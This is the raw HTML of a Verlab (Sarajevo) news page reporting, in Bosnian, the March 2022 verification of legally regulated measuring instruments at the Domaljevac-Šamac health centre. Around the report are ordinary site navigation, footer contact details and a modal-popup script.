.bt_bb_color_scheme_14 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_14.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#fff;}.bt_bb_color_scheme_14 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_14.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#000;} .bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_14.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#fff;} .bt_bb_color_scheme_14.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_14.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#fff;}.bt_bb_color_scheme_14.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#000;} .bt_bb_colored_icon_color_scheme_14.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#fff;}.bt_bb_colored_icon_color_scheme_14.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#000;}</style><script>window.bt_bb_custom_elements = false;</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-11277 single-format-standard bt_bb_plugin_active bt_bb_fe_preview_toggle btHeadingStyle_default btMenuRightEnabled btLightSkin noBodyPreloader btSquareButtons btAlternateGradientHeader btNoSidebar btShopSaleTagDesignTriangle wpb-js-composer js-comp-ver-6.7.0 vc_responsive">


<div class="btPageWrap" id="top">
	
    <div class="btVerticalHeaderTop">
				<div class="btVerticalMenuTrigger">&nbsp;<div class="bt_bb_icon"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="btLogoArea">
			<div class="logo">
				<span>
					<a href="https://verlab.ba/bs/naslovna/"><img class="btMainLogo" data-hw="1.9393939393939" src="https://verlab.ba/wp-content/uploads/2021/08/v_logo.png" alt="Verlab"></a>				</span>
			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear gutter ">
		<div class="mainHeaderInner">
							<div class="topBar btClear">
					<div class="topBarPort port btClear">
												<div class="topTools btTopToolsLeft">
							<div class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf017;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Monday - Friday</span><span class="btIconWidgetText">8:00 - 16:30</span></div></div><div class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf041;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetTitle">Office</span><span class="btIconWidgetText">Ferhadija 27, 71000 Sarajevo</span></div></div>						</div><!-- /ttLeft -->
												<div class="topTools btTopToolsRight">
							<div class="btTopBox widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-3">Odaberite jezik</label><select name="lang_choice_polylang-3" id="lang_choice_polylang-3">
	<option value="en">English</option>
	<option value="bs" selected='selected'>Bosanski</option>

</select>
<script type="text/javascript">
					//<![CDATA[
					var urls_polylang3 = {"en":"https:\/\/verlab.ba\/","bs":"https:\/\/verlab.ba\/bs\/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2\/"};
					document.getElementById( "lang_choice_polylang-3" ).onchange = function() {
						location.href = urls_polylang3[this.value];
					}
					//]]>
				</script></div><a href="https://www.facebook.com/verlablaboratory/" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></span></div></a><a href="https://twitter.com/verlab_?lang=en" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.instagram.com/verlab.laboratory/?hl=en" target="_blank" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome5brands="&#xf16d;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.linkedin.com/company/verlab-d-o-o-" target="_self" class="btIconWidget  btAccentIconWidget"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></span></div></a>						</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://verlab.ba/bs/naslovna/"><img class="btMainLogo" data-hw="1.9393939393939" src="https://verlab.ba/wp-content/uploads/2021/08/v_logo.png" alt="Verlab"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
											<div class="topBarInMenu">
						<div class="topBarInMenuCell">
							<div class="btBox widget_bt_button_widget btIconWidget  btIconWidgetLeft"><a href="https://elab.verlab.ba/authentication/login" target="_blank" class="bt_button_widget bt_bb_button_link bt_button_widget_alternate" title="eLab"><span class="bt_bb_button_text">eLab</span><span  data-ico-essential="&#xe9b3;" class="bt_bb_icon_holder"></span></a></div>						</div><!-- /topBarInMenu -->
					</div><!-- /topBarInMenuCell -->
										<nav>
							<ul id="menu-novi-meni-bs" class="menu"><li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9060"><a href="https://verlab.ba/bs/naslovna/">Naslovna</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9097"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-9098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9098"><a href="https://verlab.ba/bs/ko-smo-mi/">Ko smo mi</a></li>
	<li id="menu-item-9099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099"><a href="https://verlab.ba/bs/osiguranje-kvaliteta/">Osiguranje kvaliteta</a></li>
</ul>
</li>
<li id="menu-item-9103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9103"><a href="#">Usluge i proizvodi</a>
<ul class="sub-menu">
	<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://verlab.ba/bs/verifikacija-i-testiranje-medicinskih-uredjaja/">Verifikacija i ispitivanje medicinskih uređaja</a></li>
	<li id="menu-item-9104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9104"><a href="https://verlab.ba/bs/proizvodi/">Proizvodi</a></li>
	<li id="menu-item-12562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12562"><a href="https://verlabinstitute.com/">Verlab Institut</a></li>
</ul>
</li>
<li id="menu-item-10366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10366"><a href="https://verlab.ba/bs/ecri-2/">ECRI</a></li>
<li id="menu-item-9107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9107"><a href="#">Aktivnosti</a>
<ul class="sub-menu">
	<li id="menu-item-10096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10096"><a href="https://verlab.ba/bs/projekti/">Projekti</a></li>
	<li id="menu-item-9108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9108"><a href="https://verlab.ba/bs/publikacije/">Publikacije</a></li>
</ul>
</li>
<li id="menu-item-10206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://verlab.ba/bs/novosti-2/">Novosti</a></li>
<li id="menu-item-9109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9109"><a href="https://verlab.ba/bs/kontakt/">Kontakt</a></li>
</ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
		<section class="bt_bb_section gutter bt_bb_vertical_align_top btPageHeadline bt_bb_background_image bt_bb_background_overlay_light_solid bt_bb_parallax btLightSkin " style="background-image:url(https://verlab.ba/wp-content/uploads/2021/12/slicica.jpg)" data-parallax="0.8" data-parallax-offset="-300"><div class="bt_bb_port port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class = "bt_bb_row"><div class="bt_bb_column"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_dash_top bt_bb_superheadline bt_bb_superheadline_outside bt_bb_subheadline bt_bb_size_large" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btBreadCrumbs"><span class="btArticleCategories"><a href="https://verlab.ba/bs/category/novosti-2/" class="btArticleCategory novosti-2">Novosti</a></span></span></span></div><h1 class="bt_bb_headline_tag"><span class="bt_bb_headline_content"><span>Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u Domu zdravlja Domaljevac-Šamac</span></span></h1><div class="bt_bb_headline_subheadline"><span class="btArticleDate">12 Marta, 2022</span></div></header></div><!-- /rowItemContent --></div><!-- /rowItem --></div><!-- /boldRow --></div><!-- boldCellInner --></div><!-- boldCell --></div><!-- port --></section>		<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard gutter noPhoto post-11277 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti-2"><div class="port"><div class="btPostContentHolder"><div class="btArticleContent "><div class="bt_bb_wrapper"><p>Mjeriteljska laboratorija, imenovana od strane Instituta za mjeriteljstvo BiH, za pružanje usluga ispitivanja i verifikacije etalona i mjerila u zdravstvu u oblasti medicinskih instrumenata sa funkcijom mjerenja u Bosni i Hercegovini, izvršila je postupak verifikacije u Domu zdravlja Domaljevac-Šamac.</p>
<p>Ovim je Dom zdravlja Domaljevac-Šamac ispunio zakonsku obavezu verifikacije svojih mjerila  za 2022. godinu, te time pokazao da pored što ispunjava zakonske obaveze, brine i o sigurnosti, tačnosti i pouzdanosti svojih mjerila, a samim tim i dijagnoze i tretmana svojih pacijenata.</p>
<p>Verlab Team se zahvaljuje navedenoj zdravstvenoj ustanovi na profesionalnom odnosu i saradnji za vrijeme postupka verifikacije.</p>
</div></div><div class="btArticleShareEtc"><div class="btTagsColumn"></div><!-- /btTagsColumn --><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.linkedin.com/shareArticle?url=https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-domu-zdravlja-domaljevac-samac-2/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div></div><!-- /btShareColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- port --></article><section class="btAboutAutor gutter"><div class="port"><div class="btAboutAutorContent"><div class="btAboutAuthor"><div class="aaAvatar"><img alt='' src='https://secure.gravatar.com/avatar/5c614f79d6bb353d85c3f65c1d0c10be?s=280&#038;d=mm&#038;r=g' class='avatar avatar-280 photo' height='140' width='140' loading='lazy' /></div><div class="aaTxt"><h4>samira</h4>
			<p></p>
		</div>
	</div></div><!-- /btAboutAutorContent --></div><!-- port --></section><section class="gutter btPrevNextNav">
<div class="port">
<div class="btPrevNextNav">

		<a href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-jzu-opca-bolnica-sanski-most/" class="btPrevNext btPrev">
							<div class="btPrevNextImage" style="background-image:url('https://verlab.ba/wp-content/uploads/2021/12/slicica-160x160.jpg');"></div>
			
			<div class="btPrevNextItem">
				<div class="btPrevNextDir">previous</div>
				<div class="btPrevNextTitle">Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u JZU Opća bolnica Sanski Most</div>
			</div>
		</a>
	 
		<a href="https://verlab.ba/bs/izvrsena-verifikacija-mjerila-iz-zakonskog-mjeriteljstva-u-zu-poliklinika-peric/" class="btPrevNext btNext">
							<div class="btPrevNextImage" style="background-image:url('https://verlab.ba/wp-content/uploads/2021/12/slicica-160x160.jpg');"></div>
						<div class="btPrevNextItem">
				<div class="btPrevNextDir">next</div>
				<div class="btPrevNextTitle">Izvršena verifikacija mjerila iz zakonskog mjeriteljstva u ZU Poliklinika Perić</div>
			</div>
		</a>
		
	</div>
</div>
</section>		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<div class="bt_bb_wrapper"><section id="bt_bb_section697e9324f11bf"  class="bt_bb_section bt_bb_top_spacing_medium bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top" style="background: #0e423c;;background-color:rgb(14,66,60);"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row bt_bb_column_gap_10 bt_bb_hidden_xs bt_bb_hidden_ms"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-4 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_top bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_extrasmall&quot;,&quot;xxl&quot;:&quot;extrasmall&quot;,&quot;xl&quot;:&quot;extrasmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">VERLAB d.o.o. Sarajevo</span><span class="bt_bb_headline_content"><span><b>Office</b></span></span></h5><div class="bt_bb_headline_subheadline">Ferhadija 27,<br />
71000 Sarajevo<br />
Bosnia and Herzegovina<br />
</div></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="tel:0038733569540"  target="_self"  title="+387 (33) 56 95 40"  data-ico-fontawesome="&#xf095;" class="bt_bb_icon_holder"><span>+387 (33) 56 95 40</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="tel:0038733569541"  target="_self"  title="+387 (33) 56 95 41"  data-ico-fontawesome="&#xf095;" class="bt_bb_icon_holder"><span>+387 (33) 56 95 41</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="fax:0038733569541"  target="_self"  title="+387 (33) 56 95 49"  data-ico-customerservice="&#xe909;" class="bt_bb_icon_holder"><span>+387 (33) 56 95 49</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="mailto:info@avantage.co.uk"  target="_self"  title="info@verlab.ba"  data-ico-fontawesome="&#xf0e0;" class="bt_bb_icon_holder"><span>info@verlab.ba</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_extra_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_borderless bt_bb_size_xsmall bt_bb_shape_circle bt_bb_align_inherit"><a href="http://www.avantage.co.uk"  target="_blank"  title="www.verlab.ba"  data-ico-fontawesome="&#xf0ac;" class="bt_bb_icon_holder"><span>www.verlab.ba</span></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_extra_small bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p>ID No: 4201943670005<br />
Tax No: 201943670005<br />
Bank Account No.:1610000112180026<br />
(Raiffeisen bank)</p>
</div></div></div><div  class="bt_bb_column col-md-4 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_top bt_bb_superheadline bt_bb_size_extrasmall bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">OUR LOCATIONS</span><span class="bt_bb_headline_content"><span><b>Where to find us?</b></span></span></h5></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle bt_bb_fill_background_color_full" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><span><img width="732" height="333" src="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png" class="attachment-full size-full" alt="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png" decoding="async" loading="lazy" data-full_image_src="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png" title="map_v" srcset="https://verlab.ba/wp-content/uploads/2021/05/map_v-1.png 732w, https://verlab.ba/wp-content/uploads/2021/05/map_v-1-640x291.png 640w, https://verlab.ba/wp-content/uploads/2021/05/map_v-1-320x146.png 320w" sizes="(max-width: 732px) 100vw, 732px" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p style="text-align: left;"><strong>Working Hours:</strong><br />
Mon &#8211; Fri, 08:00 &#8211; 16:30</p>
</div></div></div><div  class="bt_bb_column col-md-4 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4"><div class="bt_bb_column_content"><header class="bt_bb_headline bt_bb_color_scheme_1 bt_bb_dash_top bt_bb_superheadline bt_bb_subheadline bt_bb_size_extrasmall bt_bb_align_inherit" style="; --primary-color:#ffffff; --secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_extrasmall&quot;,&quot;xxl&quot;:&quot;extrasmall&quot;,&quot;xl&quot;:&quot;extrasmall&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;,&quot;xl&quot;:&quot;inherit&quot;}}"><h5 class="bt_bb_headline_tag"><span class="bt_bb_headline_superheadline">GET IN TOUCH</span><span class="bt_bb_headline_content"><span><b>Verlab Social links</b></span></span></h5><div class="bt_bb_headline_subheadline">Follow our work on social platforms</div></header><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_small" data-bt-override-class="null"></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://www.facebook.com/verlablaboratory/"  target="_blank"   data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://twitter.com/verlab_?lang=en"  target="_blank"   data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://www.instagram.com/verlab.laboratory/?hl=en"  target="_blank"   data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="min-width: 3em"><a href="https://www.linkedin.com/company/verlab-d-o-o-"  target="_blank"   data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_separator bt_bb_border_style_none" data-bt-override-class="null"></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_small" data-bt-override-class="null"></div><div  class="bt_bb_text" ><p><strong>Your  proposals and suggestions for improvement</strong></p>
<p>All interested parties have the right to submit proposals and suggestions for improvement, objections or complaints to any segment of our work via e-mail: <a href="mailto:info@verlab.ba">info@verlab.ba</a>, and the manner of handling negotiations / complaints is in accordance with the procedure <span style="text-decoration: underline;">VL-PR-12</span> . General business conditions are available <a href="https://verlab.ba/wp-content/uploads/2024/12/Opsti_uslovi_poslovanja_2022.pdf">here</a>.</p>
</div></div></div></div></div></div></div></div></section><section id="bt_bb_section697e9324f1d53"  class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top" style=";background-color:rgb(14,66,60);"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-12 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12"><div class="bt_bb_column_content"><div class="bt_bb_separator bt_bb_border_style_none bt_bb_top_spacing_normal" data-bt-override-class="null"></div></div></div></div></div><div class="bt_bb_row_wrapper"><div  class="bt_bb_row bt_bb_hidden_xs bt_bb_hidden_ms"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-6 col-sm-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="6"><div class="bt_bb_column_content"><div  class="bt_bb_text" style="color: #ffffff;"><p>© Copyright 2025 by <b>Verlab d.o.o. Sarajevo</b>. All rights reserved.</p>
</div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div></div></div><div  class="bt_bb_column col-md-6 col-sm-12 bt_bb_align_right bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="6"><div class="bt_bb_column_content"><div class="bt_bb_custom_menu btBottomFooterMenu bt_bb_direction_vertical" style="color: #ffffff;"><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-8578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8578"><a href="https://met.gov.ba/bs-Latn-BA/regulations">Legal Framework &#8211; MD</a></li>
</ul></div></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div></div></div></div></div></div></div></div></section><section id="bt_bb_section697e9324f2734"  class="bt_bb_section bt_bb_layout_boxed_1200" ><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row_wrapper"><div  class="bt_bb_row"  data-bt-override-class="{}"><div  class="bt_bb_column col-md-12 col-ms-12 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12"><div class="bt_bb_column_content"><div  class="bt_bb_text" >	<style>	
	.md-content_11658 .mbox-title_11658 {
		margin: 0;
		padding:20px;
		font-weight: bolder;
		background: rgba(0,0,0,0.1);
	}
	.md-content_11658 {
		color: #ffffff;
		background: #008EC2;
		position: relative;
		border-radius: 3px;
		margin: 0 auto;
		overflow-y: auto;
	}
	.mpb-shotcode-buttons{
		margin-left: 4% !important;
	}
	.modal-size_11658 {
		width:35%; 
	}
	.md-content_11658 {
		height:350px;
	}
	.btn-bg-11658 {
		background-color:#008EC2;
		color:#ffffff;
	}
	.btn-bg-11658:hover {
		color: #fff !important;
	}
	.btn-default{
		cursor:pointer !important;
	}
	.md-content_11658 > div {
		padding: 15px 15px 15px;
		margin: 0;
	}
	.btn-style {
		color: #fff;
		background-color: #008EC2;
		border-color: #FF0000;
	}

	.btn-style:hover {
		color: #fff;
		background-color: #008EC2;
		border-color: #0080AE;
	}
	<!--- 2 start -->
	
	
	.md-content_11658 .modaltwo_11658 {
		height: 350px !important;
	}
	
	.modal-sizetwo_11658 {
		width: 35%;
	}
	
	.btn-primary_11658 {
		color: #fff;
		background-color: #b12222ba;
		border-color: #FF0000;
	}

	.btn-primary_11658:hover {
		color: #fff !important;
		background-color: #FF0000;
		border-color: #FF6363;
	}
	/* Effect 1: Fade in and scale up */
	.md-effect-1 .md-content_11658 {
		-webkit-transform: scale(0.7);
		-moz-transform: scale(0.7);
		-ms-transform: scale(0.7);
		transform: scale(0.7);
		opacity: 0;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	.md-show.md-effect-1 .md-content_11658 {
		-webkit-transform: scale(1);
		-moz-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}

	/* Effect 2: Slide from the right */
	.md-effect-2 .md-content_11658 {
		-webkit-transform: translateX(20%);
		-moz-transform: translateX(20%);
		-ms-transform: translateX(20%);
		transform: translateX(20%);
		opacity: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		-moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	}

	.md-show.md-effect-2 .md-content_11658 {
		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
	}
	
		</style>
	<script>
/**
 * modalEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
jQuery(document).ready(function() {
	
		
	var ModalEffects = (function() {

		function init() {

			var overlay = document.querySelector( '.md-overlay' );

			[].slice.call( document.querySelectorAll( '.md-trigger' ) ).forEach( function( el, i ) {

				var modal = document.querySelector( '#' + el.getAttribute( 'data-modal' ) ),
					close = modal.querySelector( '.md-close' );

				function removeModal( hasPerspective ) {
					classie.remove( modal, 'md-show' );

					if( hasPerspective ) {
						classie.remove( document.documentElement, 'md-perspective' );
					}
				}

				function removeModalHandler() {
					// pause YouTube video on modal close by outer click
					jQuery('.youtube-video-11658')[0].contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
					
					removeModal( classie.has( el, 'md-setperspective' ) ); 
				}

				el.addEventListener( 'click', function( ev ) {
					classie.add( modal, 'md-show' );
					overlay.removeEventListener( 'click', removeModalHandler );
					overlay.addEventListener( 'click', removeModalHandler );

					if( classie.has( el, 'md-setperspective' ) ) {
						setTimeout( function() {
							classie.add( document.documentElement, 'md-perspective' );
						}, 25 );
					}
				});

				close.addEventListener( 'click', function( ev ) {
					// pause YouTube video on modal close by button inside
					jQuery('.youtube-video-11658')[0].contentWindow.postMessage('{"event":"command","func":"' + 'pauseVideo' + '","args":""}', '*');
					
					ev.stopPropagation();
					removeModalHandler();
				});

			} );

		}
		init();
	})();

	// on page load modal close script

			jQuery("#modal-11658").show();
		jQuery(".md-overlay").show();
		jQuery(".md-overlay").click(function() {
		jQuery(".md-modal11658").removeClass("md-show");
		jQuery("html").removeClass("md-perspective");
	});

	// close modal when click on modal close button
	jQuery(".md-close").click(function() {
		jQuery(".md-modal").removeClass("md-show");
		jQuery("html").removeClass("md-perspective");
	});
});
</script>
</div></div></div></div></div></div></div></div></section></div><footer class="btLightSkin"></footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->

<link rel='stylesheet' id='mbp-animate-css-css' href='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mbp-modal-box-css-css' href='https://verlab.ba/wp-content/plugins/modal-popup-box/assets/css/modal-box.css?ver=6.1.1' type='text/css' media='all' />
